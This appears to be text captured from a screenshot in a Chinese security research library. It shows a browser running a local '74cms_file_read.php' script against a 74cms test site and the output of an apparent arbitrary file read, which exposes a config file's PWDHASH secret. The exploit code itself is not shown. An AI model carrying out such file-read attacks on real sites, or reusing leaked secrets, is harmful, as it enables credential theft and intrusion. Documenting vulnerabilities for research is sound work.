 127.0.0.1/74cms_file_read.php - 360极速浏览器 9.5
127.0.0.1/74cms_file_read.php
渗透相关 超强搜索工具 前后端相关 各种API 微米资料库 微信相关 pentestbox redis python
127.0.0.1/74cms_file_re
----------- url ------------
http://74cms.test/data/upload/avatar/1808/12/ef8d3c95c3564294350485392a0fbece.jpg
----------- data ------------
<?php return array ( 'PWDHASH'=> 'wlE?QTErdmuAd9tm' );
零组资料文库